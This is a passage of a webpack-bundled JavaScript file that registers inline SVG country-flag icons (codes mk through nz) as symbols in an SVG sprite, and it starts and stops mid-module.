  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mk\"><path fill=\"#FFDA44\" d=\"M0 85.333h512V426.67H0z\" /><g fill=\"#D80027\"><path d=\"M383.875 426.662 256 252.286l26.827 174.376zM133.565 85.33 256 252.286 230.314 85.33zm95.606 341.332L256 252.286 128.124 426.662zM0 85.33V212.9l256 39.386L28.333 85.33zm0 341.332h18.212L256 252.286 0 291.67zm256-174.376L512 212.9V85.33h-28.331zM281.686 85.33 256 252.286 378.434 85.33zM512 426.662V291.671l-256-39.385 237.787 174.376z\" /><circle cx=\"256\" cy=\"252.29\" r=\"59.359\" /></g><circle cx=\"256\" cy=\"252.29\" r=\"44.522\" fill=\"#FFDA44\" /></symbol>"
});
var mk_result = browser_sprite_build_default().add(mk_symbol);
/* harmony default export */ const mk = ((/* unused pure expression or super */ null && (mk_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ml.svg


var ml_symbol = new (browser_symbol_default())({
  "id": "ml",
  "use": "ml-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ml\"><path fill=\"#FFDA44\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#6DA544\" d=\"M0 85.331h170.663v341.337H0z\" /><path fill=\"#D80027\" d=\"M341.337 85.331H512v341.337H341.337z\" /></symbol>"
});
var ml_result = browser_sprite_build_default().add(ml_symbol);
/* harmony default export */ const ml = ((/* unused pure expression or super */ null && (ml_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mm.svg


var mm_symbol = new (browser_symbol_default())({
  "id": "mm",
  "use": "mm-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mm\"><path fill=\"#6DA544\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#D80027\" d=\"M0 312.888h512v113.775H0z\" /><path fill=\"#FFF\" d=\"M384 227.261h-97.783L256 134.265l-30.217 92.997H128l79.108 57.475-30.217 92.998L256 320.925l79.108 56.81-30.217-92.998z\" /></symbol>"
});
var mm_result = browser_sprite_build_default().add(mm_symbol);
/* harmony default export */ const mm = ((/* unused pure expression or super */ null && (mm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mn.svg


var mn_symbol = new (browser_symbol_default())({
  "id": "mn",
  "use": "mn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mn\"><path fill=\"#095FAD\" d=\"M0 0h513v342H0z\" /><path fill=\"#BE1229\" d=\"M342 0h171v342H342zM0 0h171v342H0z\" /><g fill=\"#FFDA44\"><path d=\"M108.3 166.3h14.8v74.2h-14.8zm-59.4 0h14.8v74.2H48.9z\" /><circle cx=\"86\" cy=\"203.4\" r=\"14.8\" /><path d=\"M71.2 225.7h29.7v14.8H71.2zm0-59.4h29.7v14.8H71.2z\" /><circle cx=\"86\" cy=\"144\" r=\"14.8\" /><path d=\"M76.3 123.9h19.5L86 108.3z\" /></g></symbol>"
});
var mn_result = browser_sprite_build_default().add(mn_symbol);
/* harmony default export */ const mn = ((/* unused pure expression or super */ null && (mn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mo.svg


var mo_symbol = new (browser_symbol_default())({
  "id": "mo",
  "use": "mo-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mo\"><path fill=\"#00745a\" d=\"M0 85.331h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M285.682 248.878c-4.19 0-8.166.836-11.861 2.164 2.023-4.509 3.379-9.527 3.379-14.885 0-21.201-21.201-37.101-21.201-37.101s-21.201 15.901-21.201 37.101c0 5.357 1.356 10.375 3.379 14.885-3.693-1.328-7.671-2.164-11.861-2.164-21.201 0-37.101 21.201-37.101 21.201s15.901 21.201 37.101 21.201c12.429 0 23.031-7.286 29.682-13.315 6.65 6.03 17.251 13.315 29.682 13.315 21.201 0 37.101-21.201 37.101-21.201s-15.899-21.201-37.099-21.201\" /><path fill=\"#FFDA44\" d=\"m256 152.111 4.38 13.476h14.171l-11.464 8.332 4.376 13.476-11.463-8.33-11.463 8.33 4.376-13.476-11.464-8.332h14.171zm-53.888 23.572 8.425 7.585 9.818-5.667-4.61 10.355 8.423 7.588-11.274-1.185-4.611 10.355-2.358-11.088-11.275-1.185 9.818-5.669zm-39.45 39.449 11.09 2.358 5.668-9.818 1.186 11.274 11.089 2.358-10.357 4.61 1.186 11.274-7.587-8.423-10.357 4.61 5.669-9.818zm147.227-39.449-8.425 7.585-9.818-5.667 4.611 10.355-8.425 7.588 11.275-1.185 4.61 10.355 2.359-11.088 11.275-1.185-9.818-5.669zm39.449 39.449-11.089 2.358-5.669-9.818-1.186 11.274-11.088 2.358 10.357 4.61-1.185 11.274 7.586-8.423 10.357 4.61-5.669-9.818z\" /><path fill=\"#FFF\" d=\"M256 350.642c16.84 0 32.363-5.619 44.816-15.073h-89.63c12.451 9.454 27.974 15.073 44.814 15.073m-68.023-44.522a74 74 0 0 0 8.85 15.073h118.345a74 74 0 0 0 8.85-15.073z\" /></symbol>"
});
var mo_result = browser_sprite_build_default().add(mo_symbol);
/* harmony default export */ const mo = ((/* unused pure expression or super */ null && (mo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mp.svg


var mp_symbol = new (browser_symbol_default())({
  "id": "mp",
  "use": "mp-usage",
  "viewBox": "0 0 750 500",
  "content": "<symbol viewBox=\"0 0 750 500\" aria-hidden=\"true\" id=\"mp\"><path fill=\"#0071BC\" d=\"M0 0h750v500H0z\" /><g fill=\"#FFF\" stroke=\"#000\" stroke-width=\"1.9\"><circle cx=\"375\" cy=\"245\" r=\"225\" fill=\"#fff\" /><circle cx=\"375\" cy=\"245\" r=\"165\" fill=\"#0071BC\" /></g><g stroke=\"#000\"><path fill=\"#8C8A8C\" stroke-width=\"1.9\" d=\"M444.7 450c.7 11-7.8 20-18.8 20H323.6c-11 0-19.5-9-19-20l16.7-325c.6-11 10-20 21-20h61.4c11 0 20.5 9 21.2 20z\" /><path fill=\"#FFF\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"m373 114 30 93h97l-78 56 29 92-78-56-78 57 30-93-79-57h97z\" /></g></symbol>"
});
var mp_result = browser_sprite_build_default().add(mp_symbol);
/* harmony default export */ const mp = ((/* unused pure expression or super */ null && (mp_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mq.svg


var mq_symbol = new (browser_symbol_default())({
  "id": "mq",
  "use": "mq-usage",
  "viewBox": "0 0 900 600",
  "content": "<symbol viewBox=\"0 0 900 600\" aria-hidden=\"true\" id=\"mq\"><path fill=\"#231f1e\" d=\"M0 0h900v600H0z\" /><path fill=\"#00a650\" d=\"M0 0h900v300H0z\" /><path fill=\"#ef1923\" d=\"m0 0 450 300L0 600z\" /></symbol>"
});
var mq_result = browser_sprite_build_default().add(mq_symbol);
/* harmony default export */ const mq = ((/* unused pure expression or super */ null && (mq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mr.svg


var mr_symbol = new (browser_symbol_default())({
  "id": "mr",
  "use": "mr-usage",
  "viewBox": "0 100 513 342",
  "content": "<symbol viewBox=\"0 100 513 342\" aria-hidden=\"true\" id=\"mr\"><path fill=\"#006233\" d=\"M0 100h513v342H0z\" /><path fill=\"#cd2a3e\" d=\"M0 100h513v46H0zm0 296h513v46H0z\" /><path fill=\"#ffc400\" d=\"M256 298.851c-45.956 0-84.348-32.298-93.767-75.429A96.3 96.3 0 0 0 160 243.994c0 53.02 42.979 96 96 96s96-42.98 96-96c0-7.066-.785-13.942-2.233-20.572-9.419 43.131-47.811 75.429-93.767 75.429\" /><path fill=\"#ffc400\" d=\"m255.999 171.994 8.935 27.502h28.918l-23.394 16.996 8.936 27.503-23.395-16.998-23.394 16.998 8.937-27.503-23.394-16.996h28.915z\" /></symbol>"
});
var mr_result = browser_sprite_build_default().add(mr_symbol);
/* harmony default export */ const mr = ((/* unused pure expression or super */ null && (mr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ms.svg


var ms_symbol = new (browser_symbol_default())({
  "id": "ms",
  "use": "ms-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ms\"><path fill=\"#1B4991\" d=\"M0 0h513v342H0z\" /><path fill=\"#00A2B8\" stroke=\"#FFF\" stroke-width=\"3\" d=\"M318.2 106.7v106.5c0 51.9 67.8 67.8 67.8 67.8s67.8-15.9 67.8-67.8V106.7z\" /><path fill=\"#A35023\" d=\"M319.7 212.7c0 50.8 66.3 66.3 66.3 66.3s66.3-15.6 66.3-66.3z\" /><path d=\"M415.1 155.1h-19.4v-19.4h-19.4v19.4H357v19.4h19.3v58.1h19.4v-58.1h19.4z\" /><path fill=\"#FFF\" d=\"M256 0v30.6l-45.2 25.1H256V115h-59.1l59.1 32.8v22.9h-26.7l-73.5-40.9v40.9h-55.6v-48.6l-87.5 48.6H0v-30.6L45.2 115H0V55.7h59.1L0 22.8V0h26.7l73.5 40.8V0h55.6v48.6L243.3 0z\" /><path fill=\"#D80027\" d=\"M144 0h-32v69.3H0v32h112v69.4h32v-69.4h112v-32H144z\" /><path fill=\"#0052B4\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#FFF\" d=\"M155.8 115 256 170.7v-15.8L184.2 115z\" /><path fill=\"#D80027\" d=\"M155.8 115 256 170.7v-15.8L184.2 115zm-84 0L0 154.9v15.8L100.2 115z\" /><path fill=\"#0052B4\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#FFF\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9z\" /><path fill=\"#D80027\" d=\"M100.2 55.6 0 0v15.7l71.8 39.9zm84 0L256 15.7V0L155.8 55.6z\" /></symbol>"
});
var ms_result = browser_sprite_build_default().add(ms_symbol);
/* harmony default export */ const ms = ((/* unused pure expression or super */ null && (ms_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mt.svg


var mt_symbol = new (browser_symbol_default())({
  "id": "mt",
  "use": "mt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mt\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#C31B28\" d=\"M256 0h256.5v342H256z\" /><path fill=\"#ACABB1\" stroke=\"#C31B28\" stroke-width=\"2\" d=\"M101.2 68.2V33H66v35.2H30.8v35.2H66v35.2h35.2v-35.2h35.2V68.2z\" /></symbol>"
});
var mt_result = browser_sprite_build_default().add(mt_symbol);
/* harmony default export */ const mt = ((/* unused pure expression or super */ null && (mt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mu.svg


var mu_symbol = new (browser_symbol_default())({
  "id": "mu",
  "use": "mu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mu\"><path fill=\"#f7ce00\" d=\"M0 85.331h512v341.326H0z\" /><path fill=\"#e32737\" d=\"M0 85.331h512v85.337H0z\" /><path fill=\"#191f6a\" d=\"M0 170.657h512v85.337H0z\" /><path fill=\"#00a04e\" d=\"M0 341.331h512v85.337H0z\" /></symbol>"
});
var mu_result = browser_sprite_build_default().add(mu_symbol);
/* harmony default export */ const mu = ((/* unused pure expression or super */ null && (mu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mv.svg


var mv_symbol = new (browser_symbol_default())({
  "id": "mv",
  "use": "mv-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"mv\"><path fill=\"#d01920\" d=\"M0 85.331h512v341.333H0z\" /><path fill=\"#017c3b\" d=\"M144.696 174.375h222.609v163.25H144.696z\" /><path fill=\"#FFF\" d=\"M283.484 304.226c-26.637 0-48.232-21.594-48.232-48.232s21.594-48.232 48.232-48.232c8.306 0 16.12 2.1 22.943 5.797-10.703-10.467-25.341-16.927-41.494-16.927-32.784 0-59.362 26.577-59.362 59.362s26.578 59.362 59.362 59.362c16.154 0 30.791-6.461 41.494-16.927-6.822 3.698-14.636 5.797-22.943 5.797\" /></symbol>"
});
var mv_result = browser_sprite_build_default().add(mv_symbol);
/* harmony default export */ const mv = ((/* unused pure expression or super */ null && (mv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mw.svg


var mw_symbol = new (browser_symbol_default())({
  "id": "mw",
  "use": "mw-usage",
  "viewBox": "0 0 512 342",
  "content": "<symbol viewBox=\"0 0 512 342\" aria-hidden=\"true\" id=\"mw\"><path fill=\"#272727\" d=\"M0 0h512v114H0z\" /><path fill=\"#e40112\" d=\"M0 114h512v114H0z\" /><path fill=\"#07893f\" d=\"M0 228h512v114H0z\" /><circle cx=\"256\" cy=\"125\" r=\"95\" fill=\"#e40112\" /></symbol>"
});
var mw_result = browser_sprite_build_default().add(mw_symbol);
/* harmony default export */ const mw = ((/* unused pure expression or super */ null && (mw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mx.svg


var mx_symbol = new (browser_symbol_default())({
  "id": "mx",
  "use": "mx-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"mx\"><path fill=\"#dc2339\" d=\"M342 0H0v341.3h513V0z\" /><path fill=\"#11865d\" d=\"M0 0h171v342H0z\" /><path fill=\"#FFF\" d=\"M171 0h171v342H171z\" /><path fill=\"#8C9157\" d=\"M195.8 171.2c0 21.6 11.5 41.7 30.3 52.5 5.8 3.4 13.2 1.4 16.6-4.4s1.4-13.2-4.4-16.6c-11.3-6.5-18.2-18.5-18.2-31.5 0-6.7-5.4-12.1-12.1-12.1s-12.2 5.4-12.2 12.1m93.4 51.1c17.5-11.1 28-30.4 28-51.1 0-6.7-5.4-12.1-12.1-12.1s-12.1 5.4-12.1 12.1c0 12.4-6.3 24-16.8 30.7-5.7 3.5-7.5 10.9-4.1 16.7s10.9 7.5 16.7 4.1c0-.2.2-.3.4-.4\" /><ellipse cx=\"256.5\" cy=\"159.1\" fill=\"#C59262\" rx=\"24.3\" ry=\"36.4\" /></symbol>"
});
var mx_result = browser_sprite_build_default().add(mx_symbol);
/* harmony default export */ const mx = ((/* unused pure expression or super */ null && (mx_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/my.svg


var my_symbol = new (browser_symbol_default())({
  "id": "my",
  "use": "my-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"my\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#c00\" d=\"M0 0h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0zm0 48.9h513V171H0zm0 48.8h513v24.4H0zm0 48.9h513v24.4H0zm0 48.8h513v24.4H0z\" /><path fill=\"#006\" d=\"M0 0h256.5v195.4H0z\" /><path fill=\"#fc0\" d=\"M153.3 42.1C122.6 30.7 88.5 46.3 77.1 77s4.2 64.8 34.9 76.2c13.3 5 28 5 41.4 0-30.7 24.5-75.4 19.6-100-11.1s-19.6-75.4 11.1-100c26-20.7 62.9-20.7 88.8 0m26.7 75-20.6 23.3 5.4-30.6-31-1.6 27.3-14.9L143 68l28.6 12 8.4-29.9 8.4 29.9L217 68l-18 25.4 27.3 14.9-31 1.6 5.4 30.6z\" /></symbol>"
});
var my_result = browser_sprite_build_default().add(my_symbol);
/* harmony default export */ const my = ((/* unused pure expression or super */ null && (my_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/mz.svg


var mz_symbol = new (browser_symbol_default())({
  "id": "mz",
  "use": "mz-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"mz\"><path fill=\"#FFF\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#f4d900\" d=\"M0 323.333h513v104H0z\" /><path fill=\"#006d66\" d=\"M0 85.333h513v104H0z\" /><path d=\"M0 204.333h513v104H0z\" /><path fill=\"#cb0f31\" d=\"M256 256.006 0 426.668V85.331z\" /><path fill=\"#f4d900\" d=\"m83.477 195.132 15.107 46.498h48.894l-39.554 28.739 15.107 46.499-39.554-28.738-39.555 28.738 15.11-46.499-39.554-28.739H68.37z\" /></symbol>"
});
var mz_result = browser_sprite_build_default().add(mz_symbol);
/* harmony default export */ const mz = ((/* unused pure expression or super */ null && (mz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/na.svg


var na_symbol = new (browser_symbol_default())({
  "id": "na",
  "use": "na-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"na\"><path fill=\"#496E2D\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337h512\" /><path fill=\"#FFF\" d=\"M512 152.222V85.337H411.67L0 359.778v66.885h100.33z\" /><path fill=\"#A2001D\" d=\"M512 85.337v40.125L60.193 426.663H0v-40.125L451.807 85.337z\" /><path fill=\"#FFDA44\" d=\"m187.737 189.212-22.741 10.696 12.11 22.024-24.693-4.724-3.129 24.945-17.199-18.347-17.2 18.347-3.129-24.945-24.693 4.723 12.109-22.023-22.739-10.696 22.74-10.697-12.11-22.022 24.693 4.722 3.13-24.944 17.199 18.347 17.2-18.347 3.128 24.944 24.693-4.722-12.108 22.024z\" /></symbol>"
});
var na_result = browser_sprite_build_default().add(na_symbol);
/* harmony default export */ const na = ((/* unused pure expression or super */ null && (na_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nc.svg


var nc_symbol = new (browser_symbol_default())({
  "id": "nc",
  "use": "nc-usage",
  "viewBox": "0 0 640 426.7",
  "content": "<symbol viewBox=\"0 0 640 426.7\" aria-hidden=\"true\" id=\"nc\"><path fill=\"#009543\" d=\"M0 293h640v133.7H0z\" /><path fill=\"#ED4135\" d=\"M0 132h640v161.3H0z\" /><path fill=\"#0035AD\" d=\"M0 0h640v133.3H0z\" /><circle cx=\"240\" cy=\"213.3\" r=\"157.3\" fill=\"#FAE600\" stroke=\"#000\" stroke-width=\"5.3\" /><path d=\"m307.9 354.5-31.8 12-36.1 4.2-37.8-2.4-35.9-15.5s28.6-29.3 40.7-33.5c8.6-3 22.4-3.7 22.4-3.7V122l-.3-66H246l-.5 67.5v191.7s15.3 1.2 22.1 4.1c11.3 4.9 40.3 35.2 40.3 35.2\" /><path d=\"m212.727 102.375 42.955-21.418 5.577 11.187-42.955 21.417z\" /><ellipse cx=\"237.8\" cy=\"280.5\" rx=\"16.8\" ry=\"26.5\" /><circle cx=\"237.4\" cy=\"143.4\" r=\"20.9\" /><ellipse cx=\"238.4\" cy=\"211.1\" rx=\"19.9\" ry=\"12.1\" /><path d=\"M213.8 177h47v10h-47zm0 57h47v10h-47z\" /></symbol>"
});
var nc_result = browser_sprite_build_default().add(nc_symbol);
/* harmony default export */ const nc = ((/* unused pure expression or super */ null && (nc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ne.svg


var ne_symbol = new (browser_symbol_default())({
  "id": "ne",
  "use": "ne-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ne\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#e05206\" d=\"M0 85.337h512v113.775H0z\" /><path fill=\"#0db02b\" d=\"M0 312.888h512v113.775H0z\" /><circle cx=\"256\" cy=\"256\" r=\"32\" fill=\"#e05206\" /></symbol>"
});
var ne_result = browser_sprite_build_default().add(ne_symbol);
/* harmony default export */ const ne = ((/* unused pure expression or super */ null && (ne_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nf.svg


var nf_symbol = new (browser_symbol_default())({
  "id": "nf",
  "use": "nf-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"nf\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342zm-38 226.495-48-152.001-48 152.001h36v39.999h24v-39.999z\" /></symbol>"
});
var nf_result = browser_sprite_build_default().add(nf_symbol);
/* harmony default export */ const nf = ((/* unused pure expression or super */ null && (nf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ng.svg


var ng_symbol = new (browser_symbol_default())({
  "id": "ng",
  "use": "ng-usage",
  "viewBox": "0 85.5 513 342",
  "content": "<symbol viewBox=\"0 85.5 513 342\" aria-hidden=\"true\" id=\"ng\"><path fill=\"#FFF\" d=\"M0 85.5h513v342H0z\" /><path fill=\"#007b23\" d=\"M0 85.5h171v342H0zm342 0h171v342H342z\" /></symbol>"
});
var ng_result = browser_sprite_build_default().add(ng_symbol);
/* harmony default export */ const ng = ((/* unused pure expression or super */ null && (ng_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ni.svg


var ni_symbol = new (browser_symbol_default())({
  "id": "ni",
  "use": "ni-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"ni\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#338AF3\" d=\"M0 85.337h512v113.775H0zm0 227.551h512v113.775H0z\" /><path fill=\"#FFDA44\" d=\"M256 214.447c-22.949 0-41.553 18.603-41.553 41.553S233.05 297.553 256 297.553 297.553 278.95 297.553 256 278.949 214.447 256 214.447m0 65.298c-13.114 0-23.745-10.631-23.745-23.745s10.631-23.745 23.745-23.745 23.745 10.631 23.745 23.745-10.631 23.745-23.745 23.745\" /><path fill=\"#0052B4\" d=\"M276.563 261.936 256 256l-20.563 5.936-6.855 11.873h54.836z\" /><path fill=\"#338AF3\" d=\"m256 226.32-13.709 23.744L256 256l13.709-5.936z\" /><path fill=\"#6DA544\" d=\"M235.437 261.936h41.126l-6.854-11.872h-27.418z\" /></symbol>"
});
var ni_result = browser_sprite_build_default().add(ni_symbol);
/* harmony default export */ const ni = ((/* unused pure expression or super */ null && (ni_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nl.svg


var nl_symbol = new (browser_symbol_default())({
  "id": "nl",
  "use": "nl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"nl\"><path fill=\"#FFF\" d=\"M0 114h513v114H0z\" /><path fill=\"#cd1f2a\" d=\"M0 0h513v114H0z\" /><path fill=\"#1d4185\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var nl_result = browser_sprite_build_default().add(nl_symbol);
/* harmony default export */ const nl = ((/* unused pure expression or super */ null && (nl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/no.svg


var no_symbol = new (browser_symbol_default())({
  "id": "no",
  "use": "no-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"no\"><path fill=\"#D80027\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M512 295.883H202.195v130.783h-79.76V295.883H0v-79.772h122.435V85.329h79.76v130.782H512v61.218z\" /><path fill=\"#2E52B2\" d=\"M512 234.666v42.663H183.652v149.337h-42.674V277.329H0v-42.663h140.978V85.329h42.674v149.337z\" /></symbol>"
});
var no_result = browser_sprite_build_default().add(no_symbol);
/* harmony default export */ const no = ((/* unused pure expression or super */ null && (no_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/np.svg


var np_symbol = new (browser_symbol_default())({
  "id": "np",
  "use": "np-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"np\"><path fill=\"#FFF\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#0052B4\" d=\"M0 426.663V85.337l280.419 174.75H87.61l183.576 166.576z\" /><path fill=\"#D80027\" d=\"M244.769 249.888 10.199 103.71v312.754h234.57L61.193 249.888z\" /><g fill=\"#FFF\"><path d=\"m98.003 324.433-14.589-6.863 7.77-14.13-15.844 3.03-2.008-16.005-11.035 11.772-11.036-11.772-2.008 16.005-15.843-3.031 7.77 14.131-14.591 6.863 14.591 6.862-7.77 14.13 15.844-3.029 2.007 16.004 11.036-11.772L73.332 358.4l2.008-16.004 15.843 3.03-7.769-14.13zm-9.735-132.771-10.612-4.991 5.651-10.278-11.523 2.205-1.461-11.641-8.026 8.561-8.026-8.561-1.46 11.641-11.525-2.205 5.652 10.278-10.613 4.991 25.972 5.194z\" /><path d=\"M93.462 191.662c0 17.212-13.953 31.165-31.165 31.165s-31.165-13.953-31.165-31.165\" /></g></symbol>"
});
var np_result = browser_sprite_build_default().add(np_symbol);
/* harmony default export */ const np = ((/* unused pure expression or super */ null && (np_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nr.svg


var nr_symbol = new (browser_symbol_default())({
  "id": "nr",
  "use": "nr-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nr\"><path fill=\"#0052B4\" d=\"M0 85.337h512v341.326H0z\" /><path fill=\"#FFDA44\" d=\"M0 239.994h512v32H0z\" /><path fill=\"#FFF\" d=\"m174.802 341.329-19.124 8.996 10.184 18.521-20.767-3.973-2.631 20.978L128 370.422l-14.465 15.429-2.63-20.978-20.767 3.973 10.183-18.521-19.123-8.996 19.124-8.995-10.184-18.52 20.766 3.971 2.632-20.978L128 312.236l14.465-15.429 2.63 20.978 20.767-3.971-10.183 18.521z\" /></symbol>"
});
var nr_result = browser_sprite_build_default().add(nr_symbol);
/* harmony default export */ const nr = ((/* unused pure expression or super */ null && (nr_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nu.svg


var nu_symbol = new (browser_symbol_default())({
  "id": "nu",
  "use": "nu-usage",
  "viewBox": "0 85.333 512 341.333",
  "content": "<symbol viewBox=\"0 85.333 512 341.333\" aria-hidden=\"true\" id=\"nu\"><path fill=\"#FFDA44\" d=\"M0 85.334h512v341.337H0z\" /><path fill=\"#FFF\" d=\"M0 85.334h256v170.663H0z\" /><g fill=\"#D80027\"><path d=\"M144 85.33h-32v69.333H0v32h112v69.334h32v-69.334h112v-32H144z\" /><path d=\"M0 85.329v15.083l57.377 38.251H80z\" /></g><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 85.329v15.083l57.377 38.251H80z\" /><path fill=\"#2E52B2\" d=\"M0 107.951v30.712h46.069zm96-22.62v48.913L22.628 85.331z\" /><path fill=\"#D80027\" d=\"M256 85.329v15.083l-57.377 38.251H176z\" /><path fill=\"#2E52B2\" d=\"M256 107.951v30.712h-46.069zm-96-22.62v48.913l73.372-48.913z\" /><path fill=\"#D80027\" d=\"M0 255.997v-15.082l57.377-38.252H80z\" /><path fill=\"#2E52B2\" d=\"M0 233.376v-30.713h46.069zm96 22.618v-48.912l-73.372 48.912z\" /><path fill=\"#D80027\" d=\"M256 255.997v-15.082l-57.377-38.252H176z\" /><g fill=\"#2E52B2\"><path d=\"M256 233.376v-30.713h-46.069zm-96 22.618v-48.912l73.372 48.912z\" /><circle cx=\"128\" cy=\"170.66\" r=\"22.627\" /></g><path fill=\"#FFDA44\" d=\"m128 154.663 3.97 12.222h12.854l-10.398 7.556 3.971 12.222L128 179.109l-10.398 7.554 3.972-12.222-10.398-7.556h12.853zm0 65.14 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm0-117.334 2.364 7.278h7.653l-6.19 4.498 2.364 7.278-6.191-4.498-6.191 4.498 2.364-7.278-6.19-4.498h7.652zm69.931 58.667 2.365 7.277h7.653l-6.192 4.499 2.365 7.279-6.191-4.498-6.191 4.498 2.365-7.279-6.191-4.499h7.652zm-139.862 0 2.364 7.277h7.653l-6.191 4.499 2.364 7.279-6.19-4.498-6.191 4.498 2.365-7.279-6.192-4.499h7.653z\" /></symbol>"
});
var nu_result = browser_sprite_build_default().add(nu_symbol);
/* harmony default export */ const nu = ((/* unused pure expression or super */ null && (nu_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/nz.svg


var nz_symbol = new (browser_symbol_default())({
  "id": "nz",
  "use": "nz-usage",
  "viewBox": "0 85.333 512 341.333",
